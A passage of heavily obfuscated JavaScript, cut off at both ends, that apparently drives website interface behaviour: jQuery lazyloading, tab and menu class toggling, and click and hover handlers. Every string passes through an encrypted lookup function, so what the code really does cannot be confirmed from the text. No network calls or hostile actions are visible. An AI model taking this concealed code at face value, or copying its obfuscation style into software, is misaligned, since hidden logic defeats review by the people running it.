IIii1i=0x0;lI1IIl[Iil1Il('‫13','h]fN')](IIii1i,Iiill1[Iil1Il('‫14','Q2kc')]);IIii1i++){ililI1+=lI1IIl[Iil1Il('‫15','jig&')](lI1IIl[Iil1Il('‫16','7316')](lI1IIl[Iil1Il('‫17','@XFC')](lI1IIl[Iil1Il('‫18','wX#M')](lI1IIl[Iil1Il('‮19','r$$h')](lI1IIl[Iil1Il('‮1a','2zsM')](lI1IIl[Iil1Il('‮1b','jig&')](lI1IIl[Iil1Il('‮1c','d%8m')](lI1IIl[Iil1Il('‮1d','2#[K')],Iiill1[IIii1i][Iil1Il('‮1e','Z7uK')]),lI1IIl[Iil1Il('‮1f','jig&')]),Iiill1[IIii1i][Iil1Il('‮20','mM(%')]),lI1IIl[Iil1Il('‫21','UYCC')]),Iiill1[IIii1i][Iil1Il('‮22','Z7uK')]),lI1IIl[Iil1Il('‫23','fMdE')]),Iiill1[IIii1i][Iil1Il('‫24','Ausa')]),lI1IIl[Iil1Il('‫25','4XOP')]);}}else{ililI1=lI1IIl[Iil1Il('‮26','IbHX')];}continue;case'4':var i1ili=$[Iil1Il('‮27','WBIj')](lI1IIl[Iil1Il('‫28','ZUqS')]);continue;case'5':var Iiill1=[];continue;}break;}}function I1iII1(lilII1){var iill1={'Iii111':Iil1Il('‫29','Ausa'),'l1l1II':Iil1Il('‮2a','UYCC'),'Iil1I1':function(iii1l1,IIliIl){return iii1l1+IIliIl;},'Ii1iII':function(II11ll,liiI1I){return II11ll+liiI1I;},'l1i11I':Iil1Il('‮2b','boS&'),'II11II':Iil1Il('‫2c','UYCC'),'Ii1iI1':Iil1Il('‫2d','Z7uK'),'lilIli':function(ililII,lI1II1){return ililII(lI1II1);},'Iliili':Iil1Il('‫2e','2UL0'),'Iliill':function(i1ilII,iIIii1){return i1ilII(iIIii1);},'IIII11':Iil1Il('‮2f','MPcU'),'i1illi':function(IllIi1,lilIII){return IllIi1+lilIII;},'I1llil':function(Ii1ilI,II11i1){return Ii1ilI!==II11i1;},'I1llii':Iil1Il('‫30',']EJE'),'lilIll':Iil1Il('‮31','0dpF'),'iliII1':function(iliIil,iliIii){return iliIil(iliIii);},'II11I1':function(lill1i,il1li){return lill1i(il1li);},'Iii11I':Iil1Il('‮32','Z7uK'),'Iil1II':function(iIIill,iilii,Ill11i){return iIIill(iilii,Ill11i);}};iill1[Iil1Il('‫33','QpEo')]($,iill1[Iil1Il('‫34','fMdE')])[Iil1Il('‮35','IbHX')]();iill1[Iil1Il('‮36','j2qf')]($,iill1[Iil1Il('‫37','cKt#')])[Iil1Il('‮38','VTYn')](lilII1);iill1[Iil1Il('‮39','ZUqS')](setTimeout,function(){if(iill1[Iil1Il('‫3a','Ueac')](iill1[Iil1Il('‮3b','2#[K')],iill1[Iil1Il('‮3c','WBIj')])){var Ill11l=iill1[Iil1Il('‫3d','Q2kc')][Iil1Il('‮3e','Ausa')]('|'),il1ll=0x0;while(!![]){switch(Ill11l[il1ll++]){case'0':_0x35f4f1[Iil1Il('‮3f',']EJE')]();continue;case'1':II11Ii[Iil1Il('‮40','*!FN')](iill1[Iil1Il('‫41','jig&')])[Iil1Il('‫42','MPcU')](iill1[Iil1Il('‮43','Ueac')](iill1[Iil1Il('‮44','Q2kc')](iill1[Iil1Il('‮45','fMdE')],II11Il),')'))[Iil1Il('‫46','aNNJ')](iill1[Iil1Il('‫47','fMdE')])[Iil1Il('‫48','2#[K')]('dd');continue;case'2':II11Ii[Iil1Il('‮49','jig&')](iill1[Iil1Il('‮4a','$miM')])[Iil1Il('‫4b',']EJE')](iill1[Iil1Il('‮4c','UYCC')]);continue;case'3':var II11Ii=iill1[Iil1Il('‫4d','Q2kc')](_0x2cabd8,this)[Iil1Il('‮4e','Ueac')](iill1[Iil1Il('‮4f','2UL0')]),II11Il=iill1[Iil1Il('‮50','Uq(K')](_0x2cabd8,this)[Iil1Il('‮51','aNNJ')](iill1[Iil1Il('‫52','MPcU')])[Iil1Il('‫53','Ausa')]();continue;case'4':II11Ii[Iil1Il('‮54','cKt#')](iill1[Iil1Il('‮55','FcK$')])[Iil1Il('‮56','4XOP')](iill1[Iil1Il('‮57','4XOP')])[Iil1Il('‫58','*!FN')](iill1[Iil1Il('‫59','j2qf')](iill1[Iil1Il('‮5a','2zsM')](iill1[Iil1Il('‮5b','4XOP')],II11Il),')'))[Iil1Il('‫5c','7316')](iill1[Iil1Il('‫5d','VS#K')])[Iil1Il('‮5e','VS#K')]('dd');continue;case'5':iill1[Iil1Il('‫5f','ie]u')](_0x2cabd8,this)[Iil1Il('‮60','d%8m')](iill1[Iil1Il('‫61','bXSg')])[Iil1Il('‫62','IU&#')](iill1[Iil1Il('‮63','XbU!')]);continue;}break;}}else{iill1[Iil1Il('‮64','j2qf')]($,iill1[Iil1Il('‮65','y[Mq')])[Iil1Il('‮66','2UL0')](0x3e8);}},0x7d0);}$(function(){var l1l1i1={'I1iIli':function(i1iiI,i1ilIl){return i1iiI(i1ilIl);},'lI1Ill':Iil1Il('‫67','r$$h'),'lI1Ili':Iil1Il('‫68','MPcU'),'IliilI':Iil1Il('‮69','wX#M'),'i1II1':Iil1Il('‮6a','mM(%'),'iIIl11':Iil1Il('‮6b','Ueac'),'l1l1I1':Iil1Il('‫6c','d*73'),'I1lliI':function(llI11I,Il1i11){return llI11I(Il1i11);},'I1ilI1':function(iii1li,Iil1i1){return iii1li(Iil1i1);},'iillll':Iil1Il('‫6d','r$$h'),'lIIilI':Iil1Il('‫6e','XbU!'),'II1li1':Iil1Il('‮6f','XbU!'),'iillli':function(IIii11,iliIl1){return IIii11==iliIl1;},'I1l1Ii':Iil1Il('‮70','YIrw'),'I1i11i':function(Ii1il1,iii1ll){return Ii1il1!=iii1ll;},'I1i11l':Iil1Il('‮71','*!FN'),'llIlii':function(IIliI1,il1lI){return IIliI1(il1lI);},'llIlil':function(IliIIl,I1il1l){return IliIIl(I1il1l);},'IIlil':Iil1Il('‮72','*!FN'),'ilI1lI':Iil1Il('‮73','*!FN'),'IiiIll':function(lI1l1l,IIliII){return lI1l1l!==IIliII;},'IIlii':Iil1Il('‮74','Ueac'),'IlI1il':Iil1Il('‫75','IbHX'),'IilliI':function(iiliI,Ill11I){return iiliI(Ill11I);},'IlI1ii':function(I1il1i,IliIIi){return I1il1i===IliIIi;},'lIIiii':Iil1Il('‮76','2UL0'),'iI1lli':function(lI1l1i,i1iil){return lI1l1i(i1iil);},'ll1iI':function(llI11l,I1llIl){return llI11l(I1llIl);},'l1lIll':function(i1iii,I1llIi){return i1iii(I1llIi);},'I1l1II':function(IIii1I,llI11i){return IIii1I(llI11i);},'IIli1I':function(i1iIi1,l1l1il){return i1iIi1(l1l1il);},'I1i11I':Iil1Il('‮77','7316'),'llIliI':Iil1Il('‮78','Uq(K'),'I1l1I1':function(I11i1I,iliIi1){return I11i1I(iliIi1);},'I1i111':Iil1Il('‫79','2UL0'),'ilI1li':Iil1Il('‫7a','IbHX'),'IIliI':Iil1Il('‫7b','Uq(K'),'ilI1ll':Iil1Il('‫7c','2#[K'),'IlI1iI':function(l1l1ii,Il1i1I){return l1l1ii(Il1i1I);},'Iillil':Iil1Il('‫7d','aNNJ'),'l1lIli':function(Ii1iii,iIIilI){return Ii1iii(iIIilI);},'lIIiiI':function(il1l1,Ii1iil){return il1l1(Ii1iil);},'II1lil':function(Ilil1i,iili1){return Ilil1i(iili1);},'II1lii':Iil1Il('‫7e','jig&'),'lIIii1':Iil1Il('‫7f','1DeT'),'ll1i1':function(II11ii,Iil1iI){return II11ii(Iil1iI);},'IIli1i':function(II11il,iIIil1){return II11il(iIIil1);},'I1iIi1':function(IlllII,I1il1I){return IlllII(I1il1I);},'lliil1':function(II111,lI1l1I){return II111(lI1l1I);},'IIllI':function(lill11,liI1i1){return lill11(liI1i1);},'lili1':Iil1Il('‫80','2#[K'),'IllIIi':function(I11i11,I1llII){return I11i11(I1llII);},'IllIIl':Iil1Il('‮81','mM(%'),'IiiIi1':Iil1Il('‮82','wX#M'),'ii1ll':function(Iil1il,I11i1i){return Iil1il(I11i1i);},'IliI1l':Iil1Il('‫83','XbU!'),'ii1li':Iil1Il('‮84','dm(D'),'IIll1':function(l1l1iI,I1llI1){return l1l1iI!==I1llI1;},'ll1il':Iil1Il('‫85','MPcU'),'ll1li':function(I11i1l,il1il){return I11i1l===il1il;},'Illl1I':Iil1Il('‮86','IbHX'),'lliiiI':function(Il1i1i,iIIili){return Il1i1i(iIIili);},'lilil':Iil1Il('‮87','y[Mq'),'Illl11':function(Ii1iiI,Ilil1I){return Ii1iiI<Ilil1I;},'ii1lI':function(iliIiI,II11iI){return iliIiI(II11iI);},'I1ilIl':Iil1Il('‮88','boS&'),'I11iII':function(Il1i1l,Iil1ii){return Il1i1l+Iil1ii;},'I1ilIi':function(lill1I,Ii1ii1){return lill1I+Ii1ii1;},'IiiiI':Iil1Il('‫89','UYCC'),'llIlli':Iil1Il('‮8a','y[Mq'),'llIlll':Iil1Il('‮8b','U)na'),'Iiii1':Iil1Il('‫8c','WBIj'),'lIIili':Iil1Il('‮8d','aNNJ'),'IIlll':Iil1Il('‮8e','aNNJ'),'liliI':Iil1Il('‫8f','pha0'),'ll1lI':Iil1Il('‮90','4XOP'),'l1iil':Iil1Il('‫91','IbHX'),'lIIill':function(Ilil11,i1ii1){return Ilil11(i1ii1);},'I11iIi':Iil1Il('‫92','2zsM'),'I1ilII':function(il1ii,llI111){return il1ii(llI111);},'I11iIl':function(i1iIiI,IlllI1){return i1iIiI(IlllI1);},'l1iIIl':function(I1il11,lI1l11){return I1il11(lI1l11);},'iiilll':Iil1Il('‫93','aNNJ'),'lI11Il':Iil1Il('‮94','Cfh7'),'lIII1i':Iil1Il('‫95','YIrw'),'l11i11':Iil1Il('‫96','VTYn'),'IilIl1':Iil1Il('‫97','IU&#'),'lIII1l':Iil1Il('‮98','7316'),'l1iIIi':Iil1Il('‫99','Z7uK'),'l1l11I':function(II11l,II11i){return II11l(II11i);},'lilIl':Iil1Il('‮9a','mM(%'),'IilIlI':function(iI1Iii,liI1ii){return iI1Iii(liI1ii);},'iIli11':Iil1Il('‫9b','ie]u'),'Iiiii':function(lIIiIl,iI1Iil){return lIIiIl+iI1Iil;},'l11i1I':function(il1iI,i1iIii){return il1iI+i1iIii;},'IiII':function(i1iIil,liI1il){return i1iIil+liI1il;},'llIIli':Iil1Il('‫9c','2zsM'),'lIII1I':Iil1Il('‮9d','MPcU'),'illIlI':Iil1Il('‫9e','Uq(K'),'liIiI':Iil1Il('‮9f','QpEo'),'l1il1I':Iil1Il('‮a0','dm(D'),'IilIli':function(llIlIi,llIlIl){return llIlIi===llIlIl;},'li1':Iil1Il('‫a1','XbU!'),'illIl1':Iil1Il('‫a2','wX#M'),'l1il11':function(II11I,il1i1){return II11I(il1i1);},'IiI1':Iil1Il('‫a3','Z7uK'),'liI':Iil1Il('‫a4','j2qf'),'illIli':function(lIIiIi,liI1iI,iI1Il1){return lIIiIi(liI1iI,iI1Il1);},'lIII11':function(i1iIl1,i1lli1){return i1iIl1!==i1lli1;},'IiilI':Iil1Il('‫a5','FcK$'),'ii1I11':Iil1Il('‫a6','ie]u'),'lI11II':function(llIlII,IIlII){return llIlII(IIlII);},'l1llI1':Iil1Il('‮a7','0dpF'),'IillIi':function(lIIiII,i1iIlI){return lIIiII(i1iIlI);},'lii':Iil1Il('‫a8','XbU!'),'lil':function(li111,liI1lI){return li111(liI1lI);},'IlII1':Iil1Il('‮a9','VS#K'),'IiI11':Iil1Il('‫aa',']EJE'),'lli':Iil1Il('‮ab','L2JY'),'liIlI':Iil1Il('‮ac','Ueac'),'lll':Iil1Il('‫ad','QpEo'),'llli1':Iil1Il('‫ae','Q2kc'),'iIli1i':Iil1Il('‫af','*!FN'),'iI1lii':Iil1Il('‫b0','mM(%'),'IilIii':Iil1Il('‮b1','1DeT'),'iI1lil':Iil1Il('‫b2','MPcU'),'l1lIi1':Iil1Il('‫b3','r$$h'),'iIli1l':Iil1Il('‮b4','r$$h'),'i1i1II':Iil1Il('‮b5','j2qf'),'liiIIl':Iil1Il('‮b6','VTYn'),'iil1iI':Iil1Il('‫b7','2UL0'),'IlIllI':function(lIIiI1,ll1I1){return lIIiI1(ll1I1);},'il1i1I':Iil1Il('‫b8','Uq(K'),'iIII1I':Iil1Il('‫b9','Ausa'),'ilil1i':Iil1Il('‫ba','boS&'),'IlIIi':Iil1Il('‮bb','dm(D'),'lil11l':function(Ii1ili,iI1Ii1){return Ii1ili(iI1Ii1);},'i1i1Il':function(Ii1ill,llIlI1){return Ii1ill===llIlI1;},'I1lIl1':Iil1Il('‫bc','IbHX'),'lil11i':Iil1Il('‫bd','dm(D'),'IlIIl':function(iI1IiI,IIlI1){return iI1IiI(IIlI1);},'i1i1Ii':function(i1iIli,i1iIll){return i1iIli(i1iIll);},'iI11Ii':function(i1lliI,liI1l1){return i1lliI(liI1l1);},'iIII1l':Iil1Il('‮be','XbU!'),'lllil':Iil1Il('‮bf','h]fN'),'iI11Il':Iil1Il('‫c0','Z7uK'),'iIII1i':function(IllIlI,IiillI){return IllIlI+IiillI;},'illlIl':function(ili11I,li11l){return ili11I===li11l;},'i11ill':Iil1Il('‫c1','d*73'),'IIIIIi':Iil1Il('‫c2','2#[K'),'IIIIIl':function(lliiIl,li11i){return lliiIl(li11i);},'I1lIil':function(lliiIi,iiIi1I){return lliiIi(iiIi1I);},'IIIl1i':function(IllIl1,ll1Ii){return IllIl1(ll1Ii);},'liiII1':Iil1Il('‫c3','0dpF'),'IIIl1l':Iil1Il('‫c4','2UL0'),'lllll':Iil1Il('‮c5',']EJE'),'i11ili':function(ll1Il,iiIi11){return ll1Il(iiIi11);},'llllI':function(ill1II,i1llil){return ill1II(i1llil);},'lllil1':function(i1llii,l1i1I1,llIIil){return i1llii(l1i1I1,llIIil);},'iil1il':Iil1Il('‮c6','WBIj'),'ilil1I':Iil1Il('‮c7','dm(D'),'i11il1':Iil1Il('‫c8','$miM'),'ii1iiI':function(llIIii,Ii1I1i){return llIIii+Ii1I1i;},'lllilI':function(llIIlI,Ii1I1l){return llIIlI+Ii1I1l;},'ilil11':Iil1Il('‫c9','Q2kc'),'illlI1':Iil1Il('‮ca','cKt#'),'IIIl11':Iil1Il('‮cb','UYCC'),'I1lIi1':Iil1Il('‮cc','Cfh7'),'liiIIi':function(IIlIl,ili11l){return IIlIl===ili11l;},'lil11I':Iil1Il('‫cd','fMdE'),'Iliii1':Iil1Il('‮ce','d%8m'),'iIiIi':Iil1Il('‮cf','$miM'),'iil1ll':Iil1Il('‮d0','VS#K'),'iiilil':Iil1Il('‮d1','4XOP'),'iil1li':Iil1Il('‫d2',']EJE'),'lillIl':Iil1Il('‫d3','ZUqS'),'iIiIl':Iil1Il('‮d4','IU&#'),'iiilii':function(Iiilll,Iiilli){return Iiilll(Iiilli);},'li1i1i':Iil1Il('‮d5',']EJE'),'lllI1i':function(IIlIi,ili11i){return IIlIi>=ili11i;},'li1i1l':function(iiIi1l,li11I){return iiIi1l===li11I;},'II1i1':Iil1Il('‫d6','Ueac'),'lI1lll':Iil1Il('‮d7','d*73'),'iIiII':function(lliiII,iiIi1i){return lliiII(iiIi1i);},'iil1lI':Iil1Il('‮d8','Cfh7'),'iiiliI':Iil1Il('‫d9','r$$h'),'li1i1I':Iil1Il('‮da','4XOP'),'illIii':function(liI1ll,ll1II){return liI1ll(ll1II);},'l1iIII':function(IllIii,liI1li){return IllIii(liI1li);},'llI1I1':function(IllIil,ill1Ii){return IllIil+ill1Ii;},'IlIlil':Iil1Il('‮db','VS#K'),'lIli1I':function(llIIl1,ill1Il){return llIIl1(ill1Il);},'II1il':Iil1Il('‮dc',']EJE'),'lllI11':Iil1Il('‫dd','Cfh7'),'I1lIli':function(i1lll1){return i1lll1();},'II1ii':Iil1Il('‫de','L2JY'),'IIIIII':Iil1Il('‫df','r$$h'),'lillII':Iil1Il('‮e0','Uq(K'),'ii1ilI':Iil1Il('‮e1','ie]u'),'lI1ll1':function(Ii1I1I,l1i1Ii){return Ii1I1I(l1i1Ii);},'iIiI1':Iil1Il('‫e2','ie]u'),'liil1I':function(l1iI1,lliiI1){return l1iI1(lliiI1);},'i11ii1':Iil1Il('‮e3',']EJE'),'IlIliI':function(IiiI1,lilII){return IiiI1(lilII);},'l1iII1':Iil1Il('‮e4',']EJE'),'iiill1':function(IIIiI,iii1i1){return IIIiI(iii1i1);},'lIli1i':Iil1Il('‫e5','2zsM'),'IIIII1':Iil1Il('‮e6','WBIj'),'I1lIlI':Iil1Il('‮e7','mM(%'),'ii1ill':Iil1Il('‫e8','U)na'),'II1iI':Iil1Il('‮e9','mM(%'),'llI1II':function(IllIll,i1lllI){return IllIll(i1lllI);},'lIli1l':Iil1Il('‫ea','j2qf'),'lillIi':function(llIIi1,iI1IlI){return llIIi1(iI1IlI);},'illIi1':Iil1Il('‫eb','h]fN'),'ii1ili':Iil1Il('‮ec','Uq(K'),'liil1i':Iil1Il('‮ed','j2qf'),'lI1lil':Iil1Il('‮ee','IU&#'),'i1l1iI':function(l1i1Il,ill1I1){return l1i1Il(ill1I1);},'liil1l':function(l1i1II,ili111){return l1i1II(ili111);},'lI1lii':Iil1Il('‫ef','MPcU'),'Iiili1':Iil1Il('‮f0','2zsM'),'Iil1l1':function(Ii1I11,IllIli){return Ii1I11>IllIli;},'i1i11I':function(ii1Ii,ii1Il){return ii1Ii(ii1Il);},'il1iIl':Iil1Il('‫f1','Uq(K'),'iii1ii':function(l1iII,iI1Ill){return l1iII!==iI1Ill;},'il1iIi':Iil1Il('‫f2','d*73'),'iii1il':Iil1Il('‮f3','L2JY'),'II11li':function(lilI1,IIIi1){return lilI1(IIIi1);},'I1l11i':Iil1Il('‮f4','mM(%'),'iIIiiI':function(i1llli,i1llll){return i1llli(i1llll);},'liiI1i':Iil1Il('‫f5','GJLJ'),'ililIi':function(iI1Ili,llIIiI){return iI1Ili(llIIiI);},'lilIIl':Iil1Il('‮f6','d*73'),'ililIl':function(iI1111,IIIl1){return iI1111===IIIl1;},'liiI1l':Iil1Il('‫f7','dm(D'),'i1l1II':Iil1Il('‮f8','d*73'),'i1ill':function(ii1ii,Iii1){return ii1ii(Iii1);},'I1l11l':Iil1Il('‫f9','Ausa'),'lilIIi':Iil1Il('‮fa','WBIj'),'i1l1Il':Iil1Il('‮fb','fMdE'),'llIli':Iil1Il('‮fc','@XFC'),'i1i11l':Iil1Il('‫fd','2zsM'),'i1i11i':Iil1Il('‫fe','bXSg'),'II11l1':Iil1Il('‮ff','h]fN'),'Iil1lI':Iil1Il('‫100','FcK$'),'IiiliI':Iil1Il('‫101','boS&'),'iii1iI':function(I1I1lI,ii1il){return I1I1lI<ii1il;},'llIll':Iil1Il('‫102','WBIj'),'il1iII':Iil1Il('‮103','*!FN'),'iilli':Iil1Il('‮104','WBIj'),'IlllIl':function(l1iIlI,iI111I){return l1iIlI!=iI111I;},'II11lI':function(IIIlI1,i1lIiI){return IIIlI1<i1lIiI;},'lI1IIi':function(IiiIl,ii1l1l){return IiiIl+ii1l1l;},'I1l11I':function(l1lli1,IiiIi){return l1lli1+IiiIi;},'Ilil1l':function(ii1l1i,l1iIl1){return ii1l1i+l1iIl1;},'iIIiii':function(ii1iI,IIIil){return ii1iI+IIIil;},'iilll':function(IIIii,iI111i){return IIIii+iI111i;},'il1iI1':Iil1Il('‮105','7316'),'IlllIi':function(I1I1l1,iI111l){return I1I1l1(iI111l);},'iIIiil':Iil1Il('‫106','7316'),'i1l1Ii':function(i1lIii,III11i){return i1lIii(III11i);}};l1l1i1[Iil1Il('‮107','2UL0')](I1iIIi);l1l1i1[Iil1Il('‫108','$miM')]($,l1l1i1[Iil1Il('‫109','cKt#')])[Iil1Il('‫10a','YIrw')]({'effect':l1l1i1[Iil1Il('‫10b','$miM')],'skip_invisible':![],'event':l1l1i1[Iil1Il('‮10c','1DeT')],'threshold':0x1f4});l1l1i1[Iil1Il('‫10d','y[Mq')]($,l1l1i1[Iil1Il('‮10e','IU&#')])[Iil1Il('‮10f','r$$h')](function(){l1l1i1[Iil1Il('‮110','y[Mq')]($,l1l1i1[Iil1Il('‮111','2UL0')])[Iil1Il('‮112','Ausa')](l1l1i1[Iil1Il('‫113','YIrw')]);l1l1i1[Iil1Il('‫114','IbHX')]($,l1l1i1[Iil1Il('‮115','XbU!')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‮117','7*T$')]);l1l1i1[Iil1Il('‮118','WBIj')]($,l1l1i1[Iil1Il('‫119','Q2kc')])[Iil1Il('‮11a',']EJE')](l1l1i1[Iil1Il('‮11b','2#[K')]);});l1l1i1[Iil1Il('‫11c','pha0')]($,l1l1i1[Iil1Il('‮11d','FcK$')])[Iil1Il('‮11e','0dpF')](function(){l1l1i1[Iil1Il('‮11f','d*73')]($,l1l1i1[Iil1Il('‫120','aNNJ')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫122','ie]u')]);l1l1i1[Iil1Il('‮123','2zsM')]($,l1l1i1[Iil1Il('‫124','y[Mq')])[Iil1Il('‫5c','7316')](l1l1i1[Iil1Il('‫125','*!FN')]);l1l1i1[Iil1Il('‮126','y[Mq')]($,l1l1i1[Iil1Il('‫127','7316')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫128','1DeT')]);});l1l1i1[Iil1Il('‫129','fMdE')]($,document)[Iil1Il('‫12a','UYCC')](function(i1lIil){var III11l={'IiiIl1':function(llIl1i,llIl1l){return l1l1i1[Iil1Il('‮12b','1DeT')](llIl1i,llIl1l);},'lIIil1':function(IiiII,Iiil){return l1l1i1[Iil1Il('‫12c','jig&')](IiiII,Iiil);},'IIli1':l1l1i1[Iil1Il('‮12d','r$$h')],'II1liI':function(IIIli,ii1i1){return l1l1i1[Iil1Il('‮12e','ie]u')](IIIli,ii1i1);},'IlI1i1':l1l1i1[Iil1Il('‫12f','2UL0')],'l1lIl1':function(Iiii,llIl11){return l1l1i1[Iil1Il('‮130','2zsM')](Iiii,llIl11);},'IiiIlI':l1l1i1[Iil1Il('‫131','j2qf')],'Iilli1':l1l1i1[Iil1Il('‮132','UYCC')],'I1l1Il':function(IIIll,I1I1il){return l1l1i1[Iil1Il('‮133','7316')](IIIll,I1I1il);},'llIll1':l1l1i1[Iil1Il('‮134','VTYn')],'Illl1l':l1l1i1[Iil1Il('‮135','wX#M')],'Illl1i':function(l1llii,liII1){return l1l1i1[Iil1Il('‮136','ie]u')](l1llii,liII1);},'lIIiil':l1l1i1[Iil1Il('‫137','Cfh7')],'l1lIii':l1l1i1[Iil1Il('‮138','Uq(K')],'I11iI1':l1l1i1[Iil1Il('‫139','jig&')],'l1lIil':l1l1i1[Iil1Il('‮13a','aNNJ')]};if(l1l1i1[Iil1Il('‫13b','2zsM')](l1l1i1[Iil1Il('‮13c','7316')],l1l1i1[Iil1Il('‮13d','Uq(K')])){if(l1l1i1[Iil1Il('‫13e','wX#M')](l1l1i1[Iil1Il('‮13f','jig&')]($,i1lIil[Iil1Il('‮140','j2qf')])[Iil1Il('‫141','QpEo')](l1l1i1[Iil1Il('‫142','wX#M')])[Iil1Il('‫143','2zsM')],0x0)||l1l1i1[Iil1Il('‫144','GJLJ')](l1l1i1[Iil1Il('‫145','7*T$')]($,i1lIil[Iil1Il('‫146','ie]u')])[Iil1Il('‮147','GJLJ')](l1l1i1[Iil1Il('‫148','ie]u')])[Iil1Il('‮149','r$$h')],0x0)){if(l1l1i1[Iil1Il('‫14a','U)na')](l1l1i1[Iil1Il('‫14b','VS#K')],l1l1i1[Iil1Il('‮14c','@XFC')])){l1l1i1[Iil1Il('‮14d','L2JY')]($,l1l1i1[Iil1Il('‫14e','VTYn')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‮14f','IU&#')]);l1l1i1[Iil1Il('‮150','GJLJ')]($,l1l1i1[Iil1Il('‫151','IU&#')])[Iil1Il('‮152','y[Mq')](l1l1i1[Iil1Il('‮153','VS#K')]);l1l1i1[Iil1Il('‮154','QpEo')]($,l1l1i1[Iil1Il('‫155','VTYn')])[Iil1Il('‫156','fMdE')](l1l1i1[Iil1Il('‫157','y[Mq')]);l1l1i1[Iil1Il('‫158','XbU!')]($,l1l1i1[Iil1Il('‮159','h]fN')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‫15a','y[Mq')]);}else{l1l1i1[Iil1Il('‫15b','7316')]($,this)[Iil1Il('‮15c','boS&')](l1l1i1[Iil1Il('‮15d','*!FN')])[Iil1Il('‫15e','d%8m')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‮160','0dpF')]);l1l1i1[Iil1Il('‫161','2#[K')]($,l1l1i1[Iil1Il('‫162','GJLJ')])['eq'](l1l1i1[Iil1Il('‫163','Q2kc')]($,this)[Iil1Il('‫164','aNNJ')]())[Iil1Il('‫165','XbU!')](l1l1i1[Iil1Il('‫166','L2JY')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‮169','7*T$')]);l1l1i1[Iil1Il('‫16a','Cfh7')]($,l1l1i1[Iil1Il('‫16b','2UL0')])['eq'](l1l1i1[Iil1Il('‮16c',']EJE')]($,this)[Iil1Il('‮16d','2#[K')]())[Iil1Il('‫16e','FcK$')](l1l1i1[Iil1Il('‫16f','L2JY')])[Iil1Il('‫170','FcK$')]();}}}else{if(III11l[Iil1Il('‫171','7316')](III11l[Iil1Il('‮172','boS&')]($,i1lIil[Iil1Il('‫173','WBIj')])[Iil1Il('‮174','IbHX')](III11l[Iil1Il('‮175','$miM')])[Iil1Il('‫176','Z7uK')],0x0)||III11l[Iil1Il('‮177','Uq(K')](III11l[Iil1Il('‮178','MPcU')]($,i1lIil[Iil1Il('‮179','2zsM')])[Iil1Il('‮17a','XbU!')](III11l[Iil1Il('‫17b','4XOP')])[Iil1Il('‮17c','mM(%')],0x0)){III11l[Iil1Il('‮17d','L2JY')]($,III11l[Iil1Il('‫17e','aNNJ')])[Iil1Il('‮5e','VS#K')](III11l[Iil1Il('‫17f','QpEo')]);III11l[Iil1Il('‫180','r$$h')]($,III11l[Iil1Il('‫181','d%8m')])[Iil1Il('‫182','XbU!')](III11l[Iil1Il('‮183','fMdE')]);III11l[Iil1Il('‫184','cKt#')]($,III11l[Iil1Il('‫185','dm(D')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‮187','Q2kc')]);III11l[Iil1Il('‫188','GJLJ')]($,III11l[Iil1Il('‮189','IbHX')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‫18a','2UL0')]);}}});l1l1i1[Iil1Il('‮18b','UYCC')]($,l1l1i1[Iil1Il('‫18c','U)na')])[Iil1Il('‮18d','7316')](function(){if(!l1l1i1[Iil1Il('‫18e','MPcU')]($,this)[Iil1Il('‮18f','MPcU')](l1l1i1[Iil1Il('‫190','boS&')])){l1l1i1[Iil1Il('‫191','7316')]($,this)[Iil1Il('‮192','fMdE')](l1l1i1[Iil1Il('‮193','7316')])[Iil1Il('‫194','aNNJ')]()[Iil1Il('‮195','jig&')](l1l1i1[Iil1Il('‮196','FcK$')]);l1l1i1[Iil1Il('‫197','mM(%')]($,l1l1i1[Iil1Il('‮198','VTYn')])['eq'](l1l1i1[Iil1Il('‫199','UYCC')]($,this)[Iil1Il('‮19a','r$$h')]())[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫19c','wX#M')])[Iil1Il('‫19d','ie]u')]()[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‫19f','VS#K')]);l1l1i1[Iil1Il('‫1a0','ie]u')]($,l1l1i1[Iil1Il('‮1a1','d*73')])['eq'](l1l1i1[Iil1Il('‫1a2','boS&')]($,this)[Iil1Il('‫1a3','mM(%')]())[Iil1Il('‫1a4','ie]u')](l1l1i1[Iil1Il('‮1a5','Ueac')])[Iil1Il('‮1a6','UYCC')]();}l1l1i1[Iil1Il('‫1a7','YIrw')]($,l1l1i1[Iil1Il('‮1a8','j2qf')])[Iil1Il('‫1a9','7*T$')](l1l1i1[Iil1Il('‮1aa','jig&')]);l1l1i1[Iil1Il('‮1ab','ie]u')]($,this)[Iil1Il('‮1ac','ie]u')](l1l1i1[Iil1Il('‫1ad','FcK$')])[Iil1Il('‮1ae','L2JY')](l1l1i1[Iil1Il('‮1af','Q2kc')])[Iil1Il('‫1b0','aNNJ')](l1l1i1[Iil1Il('‫1b1','WBIj')])[Iil1Il('‫1b2','IU&#')](l1l1i1[Iil1Il('‮1b3','1DeT')]($,this)[Iil1Il('‫1b4','dm(D')](l1l1i1[Iil1Il('‮1b5','y[Mq')]));});l1l1i1[Iil1Il('‮1b6','wX#M')]($,l1l1i1[Iil1Il('‫1b7','d%8m')])[Iil1Il('‮1b8','j2qf')](function(){if(l1l1i1[Iil1Il('‮1b9','ie]u')](l1l1i1[Iil1Il('‮1ba','7316')],l1l1i1[Iil1Il('‫1bb','VTYn')])){l1l1i1[Iil1Il('‮1bc','2#[K')]($,this)[Iil1Il('‮1bd','Uq(K')](l1l1i1[Iil1Il('‫1be','Cfh7')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‫1bf','Ueac')](l1l1i1[Iil1Il('‮1c0','WBIj')]);l1l1i1[Iil1Il('‮1c1','IbHX')]($,l1l1i1[Iil1Il('‫1c2','wX#M')])['eq'](l1l1i1[Iil1Il('‫1c3','fMdE')]($,this)[Iil1Il('‫1c4','ie]u')]())[Iil1Il('‮1c5','$miM')](l1l1i1[Iil1Il('‮1c6','GJLJ')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‮1c8','4XOP')](l1l1i1[Iil1Il('‮1c9',']EJE')]);l1l1i1[Iil1Il('‮